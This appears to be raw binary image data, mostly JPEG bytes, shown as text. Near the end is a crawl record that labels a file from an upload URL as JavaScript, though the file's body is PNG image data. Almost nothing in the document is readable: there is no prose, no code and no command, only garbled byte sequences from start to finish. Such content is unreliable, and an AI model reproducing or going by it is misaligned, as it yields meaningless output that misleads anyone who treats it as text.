��~�Y�ѓcE0x�LW�^��:��C%U�/M�֢��|"y�m��Իʈ�����.��#������V|S��/��o%�<7G�nEς�o����n�u��c�mA�g�G�ɪt�Յ�C�;�l�u�<�"��^܈X*�nW�<�Z�TW,Ǔ�!��g~�Ǔ�5rz0d��B�������x���VZ	�]�%$��.�+�����}n�}�q����8dd�U�VDh�|6/��O2ъS�;��)^��C�\��E���=I���&4(�%:"�IvBp�1ֹ�Q����G����]EB�>�>���y�"l�&ɪ�jEm܂��#�O����`�� �(�}|^�1���N��O������|����G���e��ͺ;�.�k��E^��O��-Q򎜛?�<���Q��K7��e��*��Ӥ�G��>e�7Y_W����1՟�aܶg��G����o�ޓl�����OQ_�|zy>��.��o�~��]��-�c�6>\� y>c�乥=���snc����at`�w��.�u����'�f��,��}9VK>k�gn��f��wlo��WF"Ɗ7�����-F���۲��r-Qu�s�a���+�GQ�vʰd��&�\�y>c4C�6QS7l�SE�%�47j���+|�y>S4C�1S#L;�Ȩ���Ezڿ&��dtc�����D�'R,T౾����n��|o�텊*m�nXcǈ�T�d����G�ʈ!Pf��=���t8�L�B��;A��>q��n����� �����+�R8%bM�V�	I�������,�(�y^G�"9*�"^�&���btF�����|��~b�dk��[Y�OHƊD�XM�8��(�4���o-�x���<S�q�FU�6R���RHۤZ�Ӈ��Z��x&E��Ñ��E��x�����Ȳ#]��B�BMB��C�G�#��䮍b��GQ�nȲz$@C�< �NNP����h�3��$�#����7�l�T��sU��؍^툥7�H��vv�%i�!rtTܒ�]�K���8���%?�S��
d�Zg�G�Ƕ7�vnW���*��Ʒ+\5 �����U�U8�p�wy]X����FLMbl�/��#�r�e���H� gʤ(�B�E���E�5F�UH��V]�e�4�EܕX�M!����������c�.K��9eo�+!�B�hb��l��t'F:�DP�$��\�<�ԝ[�D�����!s�_y�-���"h�#��8t8�U��\����PlZ�BE|�(��;��!`ɲM�����C�W�جaQ/Lw̄.���G�������B{��.h��bL�B��A��E����-��r���!$��'#R"��%.%�Iz�;.Ɣ5��T�)Iv8>��j��|���:p�m��r���YQé�g
��'�u�{F����x"6�~���<#DG�'��꘩�#�r�Ϫ&���r���Oor���C�j�aR#����y��&����>����B��˽F]�3�G��j��
8iPh�?J�E�9����}�Ӱ���G���!`�'�%oP��1��d�탢H{ە���͸4MJJ�XEIv�?���Ǳ헋)�"-.�؅����x��%��SD*�풣+$R�%������)�F�V,Dc�ꉴ��d�,�#G�ԅ�Ւ���"$GF:�f�G�K�Վ����XX�ŏطD��ʅ����|�Q[|��+�*E�a�C�4�/���HU�J]Х	mRI��x#�%�CAQ��t�2k"��FG��~ם2LX[��K�Z��G�%�C�?Jth� u&��7礘�Xx!h�ؕ�̵�ؕ��̐�����o�yߴzD�dhN¢$�q⹰RT���g�̋gd�ȳC�3A�U�ń�:�HX�tO�ESU����F%EVmvʳ1<&F�T8�5#�о[P׆��t5oM:5Ⱥ-�+����Gaa~�tol�˕6A1�ID
a-p�N��tG�xn�vMPtU�5V�հ�c��/\�ٶ(U#����6pN� �#�p�вB�Щ]h;$ORK�1ԩ&<��=��Q�t#L�Pۨ�-Q�o��vC�l�Uc}�:D��<�xD���L�z�P�*�!��X�y]���D�<$j��w�2�&[�/�,L��ʺ��Ctc��ĽU�;"���"Ⱥ�$S�XX�KuW�t!���.ٻ~m���� 3   !1 "23A0#@BPQ`$a4pq��  � �W�� �M�c<Q��� ���+Fh�p|	��(��,����0.����3S]G��N�1N�{�>롛=D5� ��+j)�?î���776��a����s[0	�!驹���c9E?�	:�w5QL��3PA�BӔ�	������?� �0��o�� �L��]M@ 3C{�/�	�����t0����A��+��t=��(���'Ƀ�� �0�D���no�P�7��`�?�U�ò5�u�!0#_3�Wf��	�`�?�p.�yhYG&$��4z��w�!��bh8�IM����\�������0x�>�6c�3)�����>9#�%�ۢC�!�4��QcA��a�(�P��M��V6&r}�������� ����̗*;Y� ;����	��#A��{	��Hs)#z5� iD�'cW��@؞���� �o���G����.*n�Vg�s��7y��\j��[m#SP�5�*�3� &�?Q����Y�Fʝ��齖d��]j4+�jj?c����B]ӝc��@�bsHYw��� ��k���������X�s�b��Q���OO!Sf�Rbۨ�L#bd����Sl�vd���c6����m&�d�%yU{����J��o����'ڿ퓩}ڕd��@*-�l��g������-k�� 5��Vrp3qZ���8�n�L�J�F�gvb�cw��h��b�Q)w����Փ����K��� {D�����~�b���2����7�r��r�[��T�#R͡�VA9%�|{�di�y�;�6u,Q�k�ٲ��߹O�ПL�`�c��T�"}�GLV��� {D���2���n�b��&06Q�Z������̜�Gқ���b���6��+�'����
��X��.�X457".E�&/�a�f���V<�{gsԿ5�	�f;i����{D���u]o%��Õ�b�� ja�%���f �-�����,0��a����@�Y����,��rN� �D(��MP���ȘZ��^���m�bC��C��X���n�L�Ec%Ͻ�� 9�g�(���Ez7Rk@�	I]Ư���?� t"�Ԫ���#�#�c�]��z\�B��{�q�`J+��j!�����`Օ-�RѱTA1��r�� ڳ�<����,��V3zQ形� ��� C����Ѭ}����� R�==�Bt`5���GbA�"&#�Zl6U�>��5=ϫQ~�,�`aG������S@o�2�f�������k?&M�Ͳ�MK��:�דn=ʌ���� f���Ɵ뽁66G��	��:v4��ů�.�����2EbYb�tI�;}Z�7��*5=!����Z ��xh:[hA�>�S�nJjw?���Э�KԂf(��_ZFS+�X���{+�� �H܄N��g3|��ݟXI�C��6$���r�0��R{V(Í%��古k���xa��w-��Bf��[l�^J�V���=����L�Հ"
�d�m�Y���ur�u[eM�NR٠f� շ���ư/����v���:�����]qr��U��k�h�8'��Yb� �X$�P����VV+�Fa�F���X�9,���ƀ�L��X"7��#N�Fx���k"��;�J��Ҝ� ���in&�nSa�ȥ�s���c\�;�� R��d��'����
;KrW���~͍��V�u����+��kA���K��Iʠ���K�ǭ��3����\� �&:o O�+��=2��D�?F����Uܯ��qf���à��å&]�������gU���XƢ&��`;�؁ÃY�F��yS�����2���&@U��w�U����#\�岓����)�+��M�~��ʷ��%܁y�a0��c�e�Se�{ϟkY��WV)�VҢP�.��i���H@R��S��Ǯ�[�.ܦ��B��ڃ��P�#�90ـ�"<�F��ZȞ���1Qsi4^�w@��C)]�r�5����(K�J-5>��u(��̟��7	��<W��w�-l�)� B��d��W�Oh]�3�����C�s�
�З�5l�v��e��ʶ���S!�rIc�}���qN(
���}�QtVc�PJ��zl�E�}��v��{W�x���a�
�C=>�Ob�:���GmY���xh`O�� "7�`DmP�sX�r��,1Ѕ�pOo5�R��eԻ^���^12�dSFg�}�:��s{�2X�g*��r�h� mߚ�W��m�Sb[�A:������ uJ��f�U-z1�R�F-�ˑ�I݆ed�R��:�I��eDDa5+�R����u�c�2��a*�����ц��b�jj:+�X��jфn�s���)%ǳvS�..X�!����Ȏ��o����*!�f�͜�LsOs$��p���M�)[���<#�Ld��.��F}�٨��mF��W~k%?����m%��,��(��(�Bo�j=��/�x�&�e��hV�����o��k��~�9lxI�㼲�xq��j���Ÿ��Jޫ�o��X����v=�]���;ɵ�#g%���������s#.�C3d��ꗲ-ֵ�����U��-��I1;��K	Jl�P�0�n���}ONr��si,B�
�º�dp�s^!��S�YѕZes^� �w�S����Բ\7,���� jk�-	��CL�VE���G�lL�+�&a����i[h�ג�� �Z�DTV�fAՑ`ep J���kٜ슞p*{��ʛ�]L���&�� ��J	-32u��m��i�c�&>x��e=��@I|��5��E&�w��9䄞��{�"���uUwe%�Db7شc��Pq��bd�����4Z�/o��Y)�5��UYc�o�a3�,D�:Դ�>qlWe�Sd)8��b�@دaŸ]iG��lkU�nƴL|���z.�eN�Er�ɹ~��@�̣�tQ��z~h`Wmv8V�r�UZ��"���-�;ɱ*b�����{K�}XԊ��� M#y@'p�[��bX���\-DX�D���yEc�Ke������<t�i�9���������7KE��[�a;T��ج��;�������N�I��VN }�rЂ��]C��&?}(r�!����ڙǼ=�?�`��WB���Ɯ)BQ���>����VI�L,��cw񨤡$}�U�`se��w���q�G4�:�X��ҩ>x@�GL����̞(�.��\Yw���,�t�`�h�D�s�
���g�Z4���q줰���Vjk�T�H�6�B��W���EF�w�k%?���{�wf2�ce&���P�yM����}G�(�n���QΡc=��3�Sqe��q��۬!��kڵ�M��e&)jH�����������=፟�S�q�\[^��7��l�GW�]т~��7^*�/�jܳ����= ^��UҶm�t�&1$ʪ��{k�& ,�f&/#}��b}4�)fH�}�y�zks��
����D C�10����1��dWZ��>w�k%?����1:��r��5�f(���u���������q��ـ�;���l��>A�fb ��,-v�؜a�J�5�C�b-��p��ɷ͚�[CG�5:F���D	���[�_���\��.�=�!N֬�P�S�K�yK�w�cR�VG� �QQ<s�w75���I�T8�3��s��<��<�,��k�3l|zf�c�\�[�������Ym. �t0ŀv���*�Ѻ$JH��&P�fP,�b����J,��a�����!�j	ؕ�PZW�N��Q�jr��h���"p#|���h>�V0X�Ɉ5��B��鵔������V������Vΐ5���z��ŕؠ��^��7Й��>��EǶܚ*m������#�r,�S�3��:�����: �Q,~���a��*���I�Y_gS3� ��tQ5Bu	�n�r�������i������Y)�5�[�����ާ�^~ٝV��,#����������w551����R�����Rl�R�6�� <�1ߋL�qe~�c�iBaN�n;���sS���C��\�n���}�2qW�Z�Y�O� �?F/��ѯw&�}>�5Y�&�	+�XAs�Zt��ƕާu����sӽ=�ܱ���MLvva�;�Ddc�SX8���
��"����B�n�;u�c�6'��X�7�vb1ȉ�/�� �d�����fh&�a:�	�����d�*�N�Q��q0+�,q=�����QRd.��T|�&G�B���Jя�z�A[�W���6��ݫ[+(�b�m���=8���_���hx�q���Q�C,m����`G�)NϒkȬ�@[����E��B�c��űu��a	�g����`LL~�X���;��ָT���F��1Wq�`_��Hg};�w0�h�(�ژ�*���f}��� ��O��y�&}znP��Lv*�R����N6jTFP���7}R�K:ݘW׽�T����71VMy���{
E����Q��6����k���>]v(���jG*�o�毒��X��4\�ș�ڜ��S�(K/��A�U�M�׎�tZ�T6�_�=�������\i���cLƤYh�㮦e�ﮛ���X�Zq�	K�6�ŻJ⯈`�͎%�P/2o7�b.�F1�9;�����a�PEo�ej+�G��4��S�k������z�{�+�v�uoL*am���+��G$�k�EO���K-��u_]4\�'އq�0�j�a����9�>ᩋ���Vዛ^��J������Ŷ�*��K,H�X�s"!m���^nM'�>���E�z�r=�M��J�{�YN�,��E��.�{$X�ٙ}�#�:����U��LD��٦��1��/�X3z�`A+��~C���ݷhLc���a=9;2�o�bTg��k�zm��G�w�S�k��&F�����S0�+l}=q�,IG]�6���A������R4�F�g��`a9*�K2F-|#^�l��iU/h�tY�Ia���d�c(��̪ۅ���K,􋵴��݁����nq�{�We�ˣ�� �>�A��2;m0�1�l_O�8����W�������w�1�
�3���)	Оb�A5<JPV��u�+6��I(:�c����z��ȓ0ܸ1�E��O�Z�)C����d����o�y����x�í�7)`�!�r�C�f;+3����RW��(�V�K��u�b�lgbHmF��\b�e��� 9��f���1����X��KF �v���K���en����z�ö�0�S��NЈVq�,|���w�[�`cUҡS����4DĲ��L̢۵��̀vL�5��jh����6)UY�p���1ۼ�c�鸾�\�S�Nԉ�=�K,67+	�7S1,R���S�k�Z����	�)�ɽ�%cfc1]�l�6�喬���{�V}�6}�5�W���n%��L|��FRbT+���nL��t����0�M ;S��/�o�5�c�E�F.?����_���� B���ѳw����O�m��	�`�{F��]�`�e���(�(�"t�OS��;��32x9��Ҽ�Ǆ�,�������G�j9�q�ۋ�n�1�s0�km�q���}�&-���.)�(����.�w�S�k�1Ҙ_��JX���g^K����i�۳D��H��ʅՕ9'j6+\��%~���v.	����]�j��L
2�˳s�!���opQ� �dNa���:���3e���}Y6�OO���a:���Q	ټ�5/��|� Ã�;ģʠx�:d�*\G\�*7Rt�X�U�"C�f^I M�D<�5����(���Y��-eҔ�ԯ/k3�]��nJ���d��W��n�3�k	Ƴd��|	�S���I��5e!�5���n(�@V�JmN5������|���~\x��w]�ֶ��n/�����p켎%(���� �����������g�pL��55�[��75�rB&Jp��¼Un�.�f���(� �~�kY�R�s�E^��{Gy�O�`ڨET�{U0�k,�3.VD��L`}@�R�nS��	�]�l��*��`Z��~ZR�n��'6��53R�F�ČO� �EnK�[jfѰYYJ�+rl���l��#[�,$�b�Z��4�^yy�x�fS�v��bb=��
k�D��cS@�:���v��	�S�'S{�!���-&)_��d�WlP7 u#��Fc�f]`z��G�V>�-:����b���̾�iV��'�^�;i�Jj�ܺ�x:���8ա���)�U�=I�Y�Q�Pnw[��׫TK%���i��ܚ��+v1%����x��f��Mtf�	�4`X��¼& M�҇ٺ�.;w������s�MKJhX�d�'q`a�$�Ǵ�iwS{1x:��;������������p������K��O9���"U�1��j^��u�*�P!�z��T��31$!f�8�����k�P	��`o�o�yW�ᒥ���Z�iL��!*��"���uٗ&���E�R܅�=V�e����Z�Vl�e(Ul�I<��`�G�-x�&:�'��"��AB�����Gn�LS�n1��o0t=}Q7G(|��j�2�T��07y�Z9�'��Jk��5�a�}�7a���`&���3"ժ�f^KZH�	�_��O�j�D�C P�H�|m��*�I��8�G9YM�@�fsm5 ����w�������EA�s6�e<�]º��8X��yr�w55�	UV^���a�- Bc�+A8��j[Q�j��V1 3p��A����C7�t�Or���Ȃc[���L�c�
��˛�&^ܜ�a��������0=�7-�V�������B�A1�W��v��(���6��U��+ʿ|2�)lGKP���j��.Kh}��M>��*D�)������kw��4���
ăCHdub	�`1�A娡��p}8�u8�Rv��B6:r����8��^�s��f{@F]��j��m��OWF�)��jVJ>��/Mr`&5~ډ��h�6f?f�A���T(��&��`�Ue����+����1i�kS.�#S�չ�i�x#ʿuc���9i�Y�f@�41���� m������Xt! �Xt"5Y1�7��T\y=>��N-�a�_Ov"H10j�G��H��s��=�`���(;��V2l�MM/]�`�7����:n�/\���Ӊ��4`X�j3jcV]�+�7�y���Z�j;9��`5�.%�7z1+�A�V:�r3���m�R��h��2�vDj`�����Ɲo:Ikm#��T~�2iV��?q�?���}�E� �q�5�8�(���p�1L�9�:�� ћ���n�P����v �!m�n,3s��i�� ����m��h�����P;�Q���R��3rIb�����޴���,�����_+]jP��i:Ug`�&���a�8��~G�~4�p������82�,Nf9��Oq0��cdv3z�#��R:j&�EL0C�n�`�Sn:B!��cE�C=MwX0�&�3�+ ���ӽ���e��^
oS*�/������F�C�^�K�F��*�U^�5�*����1��l��� ҏ�����:��RYX�^���+v�����0."�06�ekF�r��a�1��ksP��;S����:�:lAE:�Q�鮀F�`��#�0/hv��)A�4 �2_�.�c=*�2�m�/"O�>%��%�P��ps�*Ƴ �5�^-}���~����}o+�i��:�bX�]��w�����v�&B���p��P�@>:����6C@��z�TZ��0��kS�=�O�HN���P.����~�|�7�?��[����Ъ�
"y�����5��`/q5�;,�Иt�m��B�b��,�S��R�k7�%@�]ʏ+D����+����oFX�jCkc���]��=C�n	�DĳڵLG���:���gp���c�����a��] ��n	�ٖ�����A�t����Aho��5AT:��j��U|(�eIƵXX͸'s��yOa!R�v ӎ���۳�����O���G����>>������N�rُsU�2*\�/UvY�t�^��0 �`%��G������v��{J�{�#���&e�~�y� �V��O��i��v&����f�MtQ�����齙���Z���L�H=�*�H�ѻVb/}˫���e������]�}J�J)k~�ET��mX�Ʒ��$�д�۵JB�V0�@� �����^�_�����s%�h� 8o�n9�ӑ�i��`���+���. 1a�5,2��b����KT&dX�y2���~T���ܭ��j�DA5ۨ0�Btcx����>g�C�t�ma@�6��UB��K;� �xr��L̡��{n k��{LՍ܍�G~M��ح��4���0���� {D�����L߳�wSڏR�4Q�� �)ε��P���Ʀ��ZR�m��0�e�}`�f��#}��rk]��:rE�Z~�3���)����DV؇��u�O~�)���o>'����|Wdǃ̸��7��iC���A�L�=2�Zʞ.���j�F�A㑟m�����8��1���� {D���$j	�h��ah���E���V���zx�EL"!�tu�&F9#�mU����z���wC�h|��Bg���Nb&��ѼME�W��X���%�uJ��&�x��*g��{�$�p��1� '����>��fAـ̩`��a7��/�GW�T����Bb��"�bdPkmO��zS����2��)n��9Dx�`���{���k��55��nYޱ/� �/q���HLvnD�R%C����S��-�4O�z��A2��½��77B'���] �v���j0�X<u3"��L�8�Aᔬ�A�D�ѻ�2�6�v�ؘZs;�Y�'���;�>N&���Y�Sp�[�e�&V6�|2[�K�{�:&R�q*�JƜA�o��}��̏��L"4 MC�����p��5ң����a�c	�H�LrC�1[�=g���c2�$w'�s�V2��eo�7��� ��@4>o�@7�ƃ�S�X�īia�:�5<Ĉ�a+E� ��o���W��?td�uo=	����} ��L_� �<H�n|t3S%v�Z�1������w�X�IHO%���x���. �,X@yb�C��&���Xe)������YA3ը��2����W��/����b������k������B 諹�F�A�|L� +��f:	�����]Z'^�gvO��tael�lu�;�Ł�����l�6Q?P��X5�"�U�����X�zަ�_�,���J���(�ȃ�����^�]���]����|*Y�R��5ѻ0��v��4��3p̔��zy㕯��Љ�Y�~��`�B [1V �A��mLpE�e�l��?!n�����D
Ĉ��Q\OԺ��]QC�of���� Д}�{n<����q���C.�����z��"�Q��c/�G��
�5���c��)`|an�En2��1DT�\T����>ٮ�PD��A_��*v�Gm��O�C���%�����G6.�l3�����}��"���a���W���Ӗ�=�NR�
a#p��a�Ul��jnYg�D�ƹ��
��D0��n|�d�V��Υ?']§��yl+�b�J�b �ޠ��>����v����A���� ��whF����ՒeMS��[ !�[�ea�D��'�1��k�Pf�x�0�b�����1�Y=
��mE\���a�w������ZƇAXo!��� z��F���|�e��z}���"�0�����T5ʗ�������?�z b�s�DE�<���q�U&c9�3A��;GU�ql�#V�uZ������'��M����� �MJ�|��m?�1�hA�1[crʃ�ᎿS��Zzc�������?g#!(<f{�L�]-<9JO0L�Q�!�3%v�z[�_� T���:�� ��N0  ��]�Bf0T��_�!�xF�WV񩩱��;z������$i� ���]���-`MMB{J�o��b����V�紦t��!m	rY{���-:3s{��é���#QfE�ac�S�L����Ϩct��G�GR&5_�?��
C�3���밠��+iP��9.��c���-�\M�6�w���D��Į��*r'�vABa�}����GC-_�(�t�w=��q��f����~r�AؔN6\u10ֵ�����I3��yPc,v{�b�i��#SQ��ih"���� I�n7�d�3���a�76��"&U����m�[*W��I!-d��t�#֮4N*��Y[�vh�xa�(�&/�:o�q�MA�P���rtt�31�)�w)�Vہ��	����Y2���bJ_�%��W����F����1[u��'�&��I��/�pXF����;���������DjD"��K9���_^�s��2w��S�Pܫ�|��j�3)�����{��ۄ��}K�jQ5��EV]����iS��Q�VLZ���3�,T,�?���b\�&���Y�5�J�h�0�����"�S�VG�\�Y�aP��c�;X�>ņHsp���h���9!�Q�e�8�A1Ӄ�i�ۨ��b�����?�߹��������{׍U"H�^�����C�H����fV<���KV�z���Om\���ƫ�6{���XD"1�=���n&��|�N�|K�.�E��&y��0��P�"����O�^��<5T��_KP�+��q�[�;������&/ڽ�=�w+����?�� �D��� ��d�Z��s��b�֋��#���z����+�����E�]Ew'%8cR��[]��gS{�B"�1!�k婨L'���" h	Й��6��M/a�J�I.��ݖ��5�g�����'�� <�� ʨ�(���$�b�eF�dX��M��|��j��� �BWQS�-	�,Ks�Z�M�͒�Q5�fEu���m�TL��y��C��V�؝��gpZhrb^����A�j�J�P� ��}PBz�\*MK��s����N�L�����=�0R�p�hY'$����6&�ne}6��>LO�zo@̋5i�x�|���3*��{(�A��PCuk��jYv}�8J�*��OKXzuB���X2~і/Eûc?cZ�վ�`0��G�N������:�h�	6�o'�Xv_`�S]
B�NMb6h=���w*��z��y ���O�3-c<�amrx��J�f�����|��b�>�:cȕݨ��[�|�y��+T�=�|�rt-�rf��b�cd72rB��L/�XBӔ�!����H���͎�@u��b�zv#�Bu@z�L�����$�`"�=�{G��w0U�iXj��)���ɂ[��}jw�O�T�f`=��<L���X.� �~ɉ�/C�f}�@!޻W]�w4��Ġ����3ۨ�X��� J���ڗ������J1l�%x�ͷ�<��3���Sgf���w��M�)���o����ߦ����8fV���>�ᱦ��P#�(�坐����E�������R�,�5��l�@����4����S��=�[S8'��1>��?�a�s�2R��7Z��UR[���G�@�_-v%7�`���ї0���D�cֈ��/�#�l���n�u!��z��]�8�US�HЇs�X:�jjk��D��cR�u�=�-�t;��c� �5���ä�7�1q����e_�����}I�����v��gf�D��A��&y�Pr�k�|��b��ش�Ou��k¤�=�\�0Ԙ��]cFw趽g���<�������X�Y�z}�����.���Iu��I���@!�K�IW���˝Sv��?��v�����h!=	�ƀ�U���(ҋG�u7�D�Ú�{�B4��|��y5;裂 �5+tҶ�x	J�f��>LO�z����:���j�C��@�(��dlw�C�U�Qi���d_L#���?�Ƭi�}��kC��j3�n'8�SR��j��.��
ϔ˩·�_�B|��G�m'�X_��$ �9a�ϞOW��Zs��-���$��X`i�V7q]|[�1>�됀���8TMt�4'
$�B~�{vc��;�F0�����6`��<�!њ:�b�{�S�[� q [���:r�[bһ' �;R؆Ѿ �͗�1�geH0q�Ȱޑ�Pް�=�`}�b���@�����Ĩ~-��b��muh�M�"e���V�+�
N'P�a𸗴���0��Pa�7	���#9NqƤ�O<S��Fs��F�԰�[��qu:#��9�/�L�� ����ȟ�s=�3g��8EX�u@ -p$ �]^9( |��2��z�q�Bf���q����@Q�C���ى� ̰��s��I���ø��l������ȿZ��44h������a�=���:��|�hF�;2�nQ�+��K�+�q�@��!��C"��`DbS�+��"���*�T���7�e�>$lFR#�T�(~�B�yLk }�1���ç�q1�8�F����D+8�M��	��@��]�pZ(�����j��1�Lm���|��V:���Q5�'P�L�hFBafQ����Q�#+C�{E����h��#A�?�?�w9�Cn%-+8(�
%�h}4��}N4� (����FW��婑��w�]�wS�,"{�O{p�=lN$u��f�*!Y����L`��Q���Ԡƫ�3�:��ā+AZlr�t �u�=�	�6f��o7��Z{&R�qPy�D�x7𪋈�z��PN*'i�U(�
�l����]8�۠0|��2�Ɵ�T�~%v��M��C�_� ��gp&� �q0$�S�bc��a��E�6�	C�i�� x��B�	EJe�܉���`PAF��9@w��tBW'ղ�n}_)�S�����������l|�:ay� �����&�� �D��H�ے~��JWK��}�W����@;7�:S�����K6-6w[�������3Bq(�`����SF�cW5�DS��MքG�R֟�A1�W闏h	ٛ�DSSPM��ng�� �z�d��F��ܣE���t\S��ӭ�ً�+<�rT�l���@�Z�����x��3�y���5�4���iW�O�i��lj�gaF�n.tWY$��ݝ�軽v�¬�"������-�xԈ�j2N1��翧㊫6�I��3��Ͱ3����&��N�i�<�5
;�&X�`�f�c�=l4�E���mh�ޕ�i�S�<�����I>@U��
�����S��:��4��B�op�ğ?J�<�"pهJ4�Mv�0;��cU6���wRvˣ>��f��r��=E�-�a
�ꆣ��lʰՈ�B� ��9��TK~�3�x:x�>�ڞ�hHh�5�͡=�@A�Z��/NS�J���M��
�?��"�5��@������}���"{�/�A�p1r�r�\�0^�\����>Ȃ7�үƒ�)]��Oߒ��=u"8°����di��6R�JN3��㠀ŷ^E����Bc�ӸD�=31.s���6I&MC7�|��mNba6bv�D�X9X8����}W�B����� :���y=�A1�������	�7&��f��� q9�S��­+p��sC��ݙ���4:o�D�#s�*!HT��Y��|uq�ڦ�)8N0�e;�\M����k���sr��)d�����= ��&��q��P�aт	�@ȡ�USVxLU�N�����q�O���`� �� �����`0�77�M�`i���Lm�1�ٛ�+�Y�+�M�u54g��5'�W\T�<9��b����"�nr7�b�5�.b��s��f�0�������5
�O�S,�-��.����]�l��/�[�����zj�*�.���Mt���4z��R���V�Xc����-ыa�~�[U��q�D֡�
� &���#
��_�pjh��7��m�	c|p#�m�U�䍪 �4L
GB�p1���7������֠��G��&0�}��3��j�m��r�+!K{4d+ �h�n�+ k��jjj�����A)�f)3q��F���@ځ�<KT/H.Y�)��,OA-�r@���8��N�ƍ��]Z�w�g�RUE��b
�'�� j���-@�1	������x��M��y� X���;h.=t/�v&I��:*D�8�tw���L��;'gSP!c��o��A�O�bcA��!�ǟ�ǟ�ƟŠÄ��I��+�p��N��djB�uM�F��%$}�7���b:1�)��ᵶreDA�T�KK���N��#�uu&xV0"n/���-M�c��-w���7L���%�=� n��#]���ӻ^#�,�u-�
H�"�#���1в�_m ���[C�\lZ�|Mx44�Lv>W7��(XNBs}�0	m�z9��Bk�?t���A7���.���ʭ��C�C�d'5�n@�(v��ѱk�x�u��A���!Y�q�tq�E�@8�M	³�"!� M�^�K�3��f��ИD�`R'x&����������-�"��0y���ta�jjl��j��l��0A�]�?�^�h<X��а�U M|I��]����m�1j�����nq�������� ��t�Ba�_��&�������`=������Ec�1���o�=A7�p�l���nۨn�cI��` ��q��?�~&��d_C��?C���`�:�"ƚ�����c�J���<|Lo���� /       !1 0AQ@R"2PaB`q�3p���� 	? � ��$;���_���� ��u���u�gC��4� E�:^o.Y��_
j�ǝ�:^nTC�����=��-��y8^l�y޵1��������Η��>� �sZ�]KW�\����yN��F�Z�h厎������ʱʬ���fz�%��1}
�g:�ȝP�!�\�:�?��� ZW���U�adt�9LX�N��vG.�B��Vд9^��T�s�(W��):���^B��'w3�d�g#��WvD�ǣ���ٞ��c��#�]�"G%���"2�xۅ&=XfJ��'&;�҇����4�t0���ʭ������;�O+��g��cf�!f��+��t��Ĕ�dt�Q�}����$q����η�{3�m�Q:Y\����
�^L�M��M���svw���o�l~N!�NX��vd�P�z�5���U��:�KG���:�8oG3��NiJl-qR��h!�WC?�b�]h��L�VЦ�=�vz��"8�/��Ö(�z��,Є��DRS�Xm|P�G�=�Ѽ�rΌ3���1����lq,k��$[�����_C2f��"�d��Rc�e���Yg�Jl�m91����xJ��4嘉PU�ʺ��H��u<�TZ�����ʿ�7�>�W'�]�Y�]����U��*Ԯ�1V³?q�B�>O�:�5?�Ty��:��*�E��J܎�I�X�}I�{��l]-��-��U��a�y-�K�6�>4���*��#Li��t-����+l{��l~,����bg��f֎T���"�_�,\jj�����*�f(�d?Q�����1�S� ���f���ϻ=���3��P����� Wb���Eu'F+�ȇH��?�s�T8���$}T�_����?�����N%ֿvz-�m���+T�Q�.�P�+1U<
q2&�EH�hk惡��F|�Ļ����+2)BC'�Њ��zr���LV]k�g��Yy�z�E����g���>��"$7C� ��G�F?�A�Bp�ָ�RHKbЦ*%�*�����՗�����=��P��|��5��.�z?!��VЊ��#U����M�F�}2����AE�UK���`����#�~��^�&E�׃�#�����^j%W����D-S��ꉢ64|)����8?���K�']�֎L���͟�*�g���ǻ=����,jcƋՎ���|��l����� I�4D�26�]���S>"!j_k3C�ו��mp�}�跱��i���W%*22&CH����]!EB@;�
�V��5QDF��1hv[����g���UB�r5AI�B*��b3K���hVGXFǄ"!"Q%(HX��RCHyB����dNI"���7�ٞ�Z����#H��>xJ��
��T�����lc�����!��/�e"B@@�-}���ZaX�3]^��[�|�˩uY�JU>h���GK�d$J(����"/��9q5�v~1Xú���g��fz�|�}�1&U��hY�م�����h�y!���������O"�쇢���g�����PUL��g<l�J|�VhW���4�hc��d�{3�hV�s_�]�l��T� ����,�4�⻛������U��ھ�ѓ���g�v�Z"��e��Z}�괺��5q<�VC�m���������=V���jE���)�r���B��t29,��3�kX݄DL����-
n�C��Yi�g�׆�+K?�S����οfz�9�d��ծ�l{3�i��ZH���?��s��C�(��l�ZQ�eK���B��b8ZZ���}]
�{=����}\��w0!^^o���Ò���F44�dU�EM}����(ʸxe���ү���b�L��YB���Q���l�ke"G�ዢ�Gc{��w.?T�Q
 D(G�q�y��-��۽�Η���k���yJ� �^gK��o?��t����}��υ���?eϏׅ����k82洭��� E�Э�%�ׂ���οC���1��aZ���UI�����*hRi���U��*2�{�iZ�y�;�<�я�33t��W���[�T]�b���ߜ����P�����п[����Јd�$:�B���c�*܁��"C��K"c����W��v�'Ⅻ��|��|���|�>U־��Yd,RS�dt�d���ԫI��F��"nI1Ѝ�:��̐��KW�~��]��&44=ޖ��#�G�N�i��1}�"���""J
�x��jc�U�"����DCW�ET`Ʀ#� ����gWK[��ԲC�b*�YJ�I��U�=M��!�C�KJ�݈�^OK��Z\��򓦸Yb2�x-9f�$��1��F|�#��UC�����΢RC"DG�Rc��ѓ�$!D#I��Ш1�O�̟��эp	:?�u�΄991�c��@D���+�QW�̔����gc��#Bl���b&7�hVY�%�+���������/��bG�|�ʈ��.L�+7$�c�dG+mi�Kk��l!y���ބ!l�X��g��E�T����b]xV�u!�y>XԳ��Ћs��kbP��!t��D��R��i���/�"�ka���Z�4*�}x(Ws�1᪣�\
l����{JLc���Z��ђ�[�����JLz;=PﾪE� �ǫ:�g���uFu1Qv:�99�e$?и� ��ϙ�]Z���!�^'~r��!��I��B؇���)E%�ՙ�̭d����n�^��̑v/1Y^�t�!XZX�K�>B=,rr\�[qo�b�����OC�X���G����M��	iRW���� Jk���/�]��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251025/148e86ca-fefc-41b8-aac7-f1f4225a17e7.js
body_size: 6247
content:
�PNG

   IHDR   �   �   �X��   	pHYs     ��   sRGB ���   gAMA  ���a  �IDATx�;lIzǋ�5�M���;`� v"P�@8�R�:Z2���6��6�������K,H&��Yi��JHB����8�#:8`�~��i���Ꞟ���49��f������Gϙ�q�nw���7�u��j��r����`�`z������dn�>s�Z��ݾ�ۢQ��I���m]��ֵ���˹����h��FE1ST-�{�������w�M�>�^�����S=�byj��5#2�@�
c��R$�'�\��~�H\Epn��h��̔�c���m�(3��3c�_�Jp[k����1Kw���I
ұ'}��1���r�o����ب0�U��ѳ$���I<����>E.�/��~~\��ٶێI�qE��("A{�c[�q�m�Axm�c��<G</	�d�z��"�
